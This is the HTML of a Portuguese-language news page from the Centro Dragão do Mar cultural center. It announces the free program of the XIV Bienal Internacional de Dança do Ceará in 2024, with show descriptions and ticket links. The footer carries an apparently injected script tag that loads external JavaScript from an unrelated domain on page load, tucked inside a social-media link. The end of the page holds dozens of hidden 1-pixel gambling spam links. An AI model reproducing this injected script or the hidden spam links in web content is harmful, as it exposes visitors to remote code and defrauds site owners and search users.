									<a class='' data-figure='' href='../../../fale-conosco/autorizacoesfotoevideo'>Orienta&ccedil;&otilde;es para fotos e v&iacute;deos no CDMAC</a><a class='' data-figure='' href='../../../fale-conosco/pauta'>Solicita&ccedil;&atilde;o de Pauta </a><a class='' data-figure='' href='../../../fale-conosco/contatos'>FALE CONOSCO</a><a class='' data-figure='' href='../../../fale-conosco/pregao-eletronico'>PREG&Atilde;O ELETR&Ocirc;NICO</a>
								</span>
							</span>

							

														<span class="sub">
								<a href="#" data-figure='' class="p p6 ">Revista</a>
								<span class="in ">

									<a class='' data-figure='../../../v2/midia/revista/ad7d67da72a9ce1351f18645ae5f60c5.jpg' href='../../../revista/5/revista-dragao-do-mar-no4'>Revista Dragão do Mar Nº4</a><a class='' data-figure='../../../v2/midia/revista/e575f6393894179d465404b9e9cc74b3.jpg' href='../../../revista/4/revista-dragao-do-mar-no-3'>Revista Dragão do Mar Nº 3</a><a class='' data-figure='../../../v2/midia/revista/0b39bf05affbe99bdcbc9d3ab10fb779.jpg' href='../../../revista/3/revista-dragao-do-mar-no-2'>Revista Dragão do Mar Nº 2</a><a class='' data-figure='../../../v2/midia/revista/ed044ef8bbb03ad802e933e4c9c109a6.jpg' href='../../../revista/1/revista-dragao-do-mar-no-1'>Revista Dragão do Mar Nº 1</a>
								</span>
							</span>

							<div class="img" id="img-menu">
								<img src="">
							</div>

						</nav>
					</span>

					<style type="text/css">header .shmenu nav a.p6{border:0;}</style>

					<script>
						$('#img-menu img').hide();
						$('nav a').mouseover(function(){
							figure = $(this).attr('data-figure');
							if(figure!=''){
								$('#img-menu img').show();
								$('#img-menu img').attr('src',figure);
								// $('nav .sub:hover .in').css('min-height','250px');
							}
						})
						.mouseout(function(){
							// $('nav .sub:hover .in').css('min-height','0px');

						// $('#img-menu img').attr('src','');
						$('#img-menu img').hide();
					})
				</script>


			</div>

		</header>


		
<div class="bartt">
	<div class="in">
		<span class="st"></span>
		<span><a href="noticias">Notícias</a></span>
		<!-- <span><a href="noticias">XIV Bienal Internacional de Dança do Ceará chega ao Teatro Dragão do Mar com sete espetáculos gratuitos a partir de domingo (31) </a></span> -->
	</div>
</div>


<center>
	<div class="noticia conteudo">

		<div class="fright">
			<div class="compartilhe">
				<a target="_blank" class="sharer" title="Twitter Share" href="https://twitter.com/home?status=http://dragaodomar.org.br/noticias/1574/20240327-1023-xiv-bienal-internacional-de-danca-do-ceara-chega-ao-teatro-dragao-do-mar-com-sete-espetaculos-gratuitos-a-partir-de-domingo-31">
				</a>
				<a target="_blank" class="sharer" title="Facebook Share" href="https://www.facebook.com/sharer/sharer.php?u=http://dragaodomar.org.br/noticias/1574/20240327-1023-xiv-bienal-internacional-de-danca-do-ceara-chega-ao-teatro-dragao-do-mar-com-sete-espetaculos-gratuitos-a-partir-de-domingo-31">
				</a>
			</div>
		</div>

		<div class="titulo">XIV Bienal Internacional de Dança do Ceará chega ao Teatro Dragão do Mar com sete espetáculos gratuitos a partir de domingo (31) </div>
		<div class="titulo2">
			Limitado à capacidade do espaço, o acesso será liberado mediante retirada de convites já disponíveis em plataforma virtual. 			<br> <small>27/03/24 às 10h23</small>
		</div>

		<div class="img">
			<img src="../../../v2/midia/noticia/u/f5bbb2ecd45dceeb655f315bce7a1095.jpg">
		</div>


		<!-- <div class="chamada">Limitado à capacidade do espaço, o acesso será liberado mediante retirada de convites já disponíveis em plataforma virtual. </div> -->
		<div class="conteud"><p dir="ltr"><span style="color:#7f8c8d"><span style="font-size:12px"><span style="font-family:Arial,Helvetica,sans-serif">"O Chamado da Jandaia" de Edvan Monteiro. Foto Antonio Azevedo</span></span></span><br />
<br />
 </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">    Este ano, a Bienal Internacional de Dança do Ceará chega à 14ª edição e, novamente, realiza no Centro Dragão do Mar de Arte e Cultura, complexo cultural da Secretaria da Cultura do Estado do Ceará (Secult Ceará) gerido em parceria com o Instituto Dragão do Mar, uma programação impactante e inteiramente gratuita, com sete espetáculos de artistas e coletivos nacionais e internacionais. As apresentações acontecem entre 31 de março e 7 de abril, às 19h, no Teatro Dragão do Mar, exceto o espetáculo de encerramento, que será iniciado às 21h, sempre com ingresso mediante retirada virtual de convite na página da Bienal na plataforma Sympla (<a href="https://www.sympla.com.br/produtor/bienaldedanca">https://www.sympla.com.br/produtor/bienaldedanca</a>), limitado a dois acessos por pessoa. O link também está disponível no site <a href="http://www.bienaldedanca.com/">www.bienaldedanca.com</a> e no perfil da Bienal no Instagram: @bienaldedanca. </span></span></p>

<p dir="ltr"><br />
 </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sobre os espetáculos</span></span></strong></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Abrindo a programação, no domingo (31), Brunno de Jesus (Bahia) performa "SAMPLE: é que nem cortar quiabo", solo que reverencia a memória de danças que deixaram rastros e se transformam em outras danças e homenageia artistas das danças negras, como Mestre King, Marilza Oliveira, Jorge Silva, Vania Oliveira, entre outros. Livremente inspirado no maculelê, dança dos orixás e na interação sonora com o público, o artista provoca quais danças dos nossos mais velhos compõem nossas camadas de memórias. "Samplear essas danças é dançar a sua dança memória", argumenta.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Na terça-feira (2), o pernambucano Jorge Garcia, um dos mais conceituados e requisitados coreógrafos brasileiros da atualidade, volta ao Ceará para apresentar "Estudos para Quimera", seu novo trabalho, criado em parceria com a bailarina argentina Irupé Sarmiento. "Estudos para Quimera" é o primeiro processo de pesquisa dos bailarinos para a criação do espetáculo "Quimera", que reflete sobre os tempos em que vivemos, onde o horror e o absurdo são naturalizados. Situações que se misturam em um diálogo ilusório num lugar vazio onde tudo é possível. Onde a ilusão e a devastação se misturam de forma sutil e orgânica. No dueto, é possível ver Jorge García e Irupé Sarmiento, dois intérpretes de reconhecidas carreiras profissionais nacionais e internacionais, num diálogo paradoxal entre dois universos completamente diferentes numa conexão e sintonia fina que leva os corpos aos seus limites, mostrando assim suas vastas experiências artísticas, corporais, técnicas e criativas.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Na quarta-feira (3), é a vez de Edvan Monteiro (Ceará/São Paulo) apresentar "O Chamado da Jandaia". Projeto  fomentado pelo Programa Funarte Retomada 2023 - Dança -, a ação artística consiste na chegada de um indígena que vem do ano de 2542 dentro de um processo de futuro e passado, atendendo a um chamado do presente, com o objetivo de encontrar seus parentes e com isso ele se depara com um mundo sendo destruído pelas invasões, seguido pela destruição das florestas, dos rios, com a extinção dos animais, a exploração dos minérios dentro da terra e nos mares, a exploração do céu na tentativa de habitar outros planetas, guerras por recursos devido a alta população mundial provocada pela centralização nas mãos das grandes corporações, causando enormes tragédias humanitárias e também planetária. Que recursos ancestrais utilizamos para uma grande retomada, as encantarias, as memórias ou o PRESENTE? Através da construção do mapa cósmico (GPS indígena) ali desenhado em pedras no chão, o artista vai na busca de se reconectar consigo mesmo em sua ancestralidade iniciando então a sua diáspora, procurando pelos parentes, guiado pelos céus, pelas forças da natureza e acompanhado pelo chamado do pássaro Jandaia. Todo o processo dessa performance é uma busca de construir uma mensagem direta com o público, fazendo com que o espectador embarque nesse movimento, na dor, na força do organismo vivo se adaptando ao ambiente violado.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Na quinta-feira (4), em "After Slows", a Cie. Aurelia (França) e Rita Cioffi (Itália) trazem à cena corpos que já experimentaram diversas danças, como corpos de arquivo que já dançaram durante muito tempo. Guardiões de um pedaço da história da dança que passou por eles. Depois de tantos anos de experiência, que abandono é ainda possível? Que desejo? Que desconhecido? Que confronto entre memória e imaginário? Que negociação com um corpo em mudança? Perante um tempo que passou tão depressa, tendo experimentado o sabor da conquista e da perda, como resistir ao fatalismo da renúncia? Fazer vibrar os sentidos? Manter viva a alegria subversiva da dança? Diz-se muitas vezes: o que é que se segue?</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">      Na sexta-feira (5), Laura Samy e Alice Poppe revisitam figuras dos solos "Dança Macabra" (2016) e "Máquina de Dançar" (2014), respectivamente, que têm em comum o gesto de debruçar-se sobre si mesmas. Em "Cravo" (2021), o gesto é ressignificado em sua delicadeza e brutalidade. O deslocamento é inevitável. A imagem de uma estrada evidencia o traçado que as une em tempos e lugares distintos. No limiar entre a ficção e a realidade, avançam lado a lado, movidas por sentidos que decorrem das guerras, dos sonhos e de suas memórias. A criação surge do encontro das dançarinas em diálogo com a linguagem cinematográfica, de modo a revelar, através das noções de profundidade, plano, contra plano e corte, variadas possibilidades expressivas do gesto dançado. Inspirada em clássicos da música, da literatura e do cinema, a cena tensiona a tradição e a contemporaneidade.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     No sábado (6), a Cie. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro) apresentam "Pulso", espetáculo que desloca representações à medida que o bailarino em cena e o bailarino em tela se atravessam entre gestos e consciências, produzindo estados de presença entre o bruto e o tempo em suspensão. A pulsação, a menor e mais constante unidade de ritmo, a mais indescritível para a montagem de um filme e de corpos em movimento. Quando se trata da redução do ritmo, poderia ser o pulso que nos conecta ao momento presente, que nos permite escutar nossos corpos e compreender nossa vulnerabilidade como uma forma de potência? "Pulso" é o sexto espetáculo da Cie. Gelmini e a terceira parceria com a Cia. Híbrida. Ele foi realizado em residência artística entre França e Brasil, tendo estreado em 2023 no Teatro do Oprimido de Paris e no Centro Coreográfico da Cidade do Rio de Janeiro pelo Dança em Foco.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Encerrando a programação no Dragão, "Percursos de Criação" reunirá, no domingo (7), às 21h, um elenco de cinco artistas cearenses em um processo colaborativo, criativo e afetivo disparado pelo coreógrafo Marcelo Evelin. Silvia Moura, Claudia Pires, Graça Martins e Claudio Bernardo, artistas experientes e reconhecidos em nível nacional e internacional, se lançam na construção de uma partitura dançada por um feixe de indivíduos dançantes, que há muito tempo dançam como quem deixa rastros pelo mundo.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">PROGRAMAÇÃO</span></span></strong></p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">31 de março (domingo)</span></span></em></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "SAMPLE: é que nem cortar quiabo", de Brunno de Jesus (Bahia)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<a href="https://www.sympla.com.br/evento/sample-e-que-nem-cortar-quiabo-brunno-de-jesus-bahia/2375226"><span style="color:#2980b9">www.sympla.com.br/evento/sample-e-que-nem-cortar-quiabo-brunno-de-jesus-bahia/2375226</span></a>). Duração: 40 min. Classificação: 14 anos.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>2 de abril (terça-feira)</em></span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "Estudos Para Quimera", de Irupé Sarmiento (Argentina) e Jorge Garcia (Pernambuco/São Paulo)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/estudos-para-quimera-irupe-sarmiento-argentina-e-jorge-garcia-pernambuco-sao-paulo/2375252">https://www.sympla.com.br/evento/estudos-para-quimera-irupe-sarmiento-argentina-e-jorge-garcia-pernambuco-sao-paulo/2375252</a></span>). Duração: 50 min. Classificação: 18 anos.</span></span></p>

<p> </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>3 de abril (quarta-feira)</em></span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "O Chamado da Jandaia", de Edvan Monteiro (Ceará/São Paulo)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/o-chamado-da-jandaia-edvan-monteiro-ceara-sao-paulo/2375261">https://www.sympla.com.br/evento/o-chamado-da-jandaia-edvan-monteiro-ceara-sao-paulo/2375261</a></span>). Duração: 60 min. Classificação: livre.</span></span></p>

<p> </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>4 de abril (quinta-feira)</em></span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "After Slows", de Cie. Aurelia (França) / Rita Cioffi (Itália)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288">https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288</a></span>). Duração: 30 min. Classificação: livre.</span></span></p>

<p> </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>5 de abril (sexta-feira)</em></span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "CRAVO", de Laura Samy (Rio de Janeiro) e Maria Alice Poppe (Rio de Janeiro)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288">https://www.sympla.com.br/evento/after-slows-cie-aurelia-franca-rita-cioffi-italia/2375288</a></span>). Duração: 40 min. Classificação: 18 anos.</span></span></p>

<p> </p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>6 de abril (sábado)</em></span></span></p>

<p><br />
 </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - "Pulso", da Cia. Gelmini em parceria com a Cia. Híbrida (Rio de Janeiro)<br />
No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/pulso-cia-gelmini-em-parceria-com-a-cia-hibrida-rio-de-janeiro/2375314">https://www.sympla.com.br/evento/pulso-cia-gelmini-em-parceria-com-a-cia-hibrida-rio-de-janeiro/2375314</a></span>). Duração: 30 min. Classificação: 14 anos.</span></span></p>

<p><br />
 </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">7 de abril (domingo)</span></span></em></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">21h - Percursos de criação - "AINDA NÃO" Marcelo Evelin (Piauí) com Cláudia Pires (Ceará), Cláudio Bernardo (Ceará/Bélgica), Graça Martins (Ceará) e Silvia Moura (Ceará) </span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">No Teatro Dragão do Mar</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingresso na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/evento/percursos-de-criacao-ainda-nao-marcelo-evelin-piaui/2384049">https://www.sympla.com.br/evento/percursos-de-criacao-ainda-nao-marcelo-evelin-piaui/2384049</a></span>). </span></span></p>

<p><br />
 </p>

<p dir="ltr"><br />
<br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Sobre a Bienal</strong></span></span></p>

<p> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">    Apresentada pelo Ministério da Cultura, Governo do Estado do Ceará, Enel Distribuição Ceará e Petrobras, por meio do programa Petrobras Cultural, a XIV Bienal Internacional de Dança do Ceará é uma realização da Indústria da Dança, tendo como patrocinadores Cagece, Banco do Nordeste (BNB) e Petrobras, via Lei Federal de Incentivo à Cultura. Apoio Institucional: Cineteatro São Luiz, Centro Dragão do Mar de Arte e Cultura, Hub Cultural Porto Dragão, Escola Porto Iracema das Artes, Theatro José de Alencar, Mercado AlimentaCE, Estação das Artes e Secretaria da Cultura do Ceará por meio da Lei Estadual de Incentivo à Cultura (Mecenato). Apoio Cultural: Enel Distribuição Ceará. Este projeto conta ainda com a parceria do Centro Cultural Companhia de Dança de Paracuru, do Sobrado da Abolição /Centro Cultural Eduardo Campos - Pacatuba, da Prefeitura de Itapipoca, da Prefeitura de Trairi e da Prefeitura de Paracuru, sendo realizado por meio do Edital de Apoio a Festivais Culturais do Ceará da Secretaria da Cultura do Ceará, via Lei Paulo Gustavo.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><strong>Serviço: <em>XIV Bienal Internacional de Dança do Ceará no Dragão do Mar</em></strong><br />
Período: 31 de março a 7 de abril de 2024<br />
Nos dias 31/03 e 02 a 06/04, às 19h, e dia 07/04, às 21h, no Teatro Dragão do Mar (Rua Dragão do Mar, 81 - Praia de Iracema)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Acesso gratuito mediante retirada de ingressos na página do evento na plataforma Sympla Bileto (<span style="color:#2980b9"><a href="https://www.sympla.com.br/produtor/bienaldedanca">https://www.sympla.com.br/produtor/bienaldedanca</a></span>)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Consulte as classificações.<br />
Mais informações: no site <a href="http://www.bienaldedanca.com/"><span style="color:#2980b9">bienaldedanca.com</span></a> e no Instagram @bienaldedanca ou pelo e-mail bienaldedancace@gmail.com. </span></span></p>
</div>


	</div>
</center>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../../../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../../../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
							<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
							<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
							<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../../../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../../../como-chegar" class="">Como chegar</a>
							
							<a href="../../../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../../../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../../../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../../../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../../../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../../../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
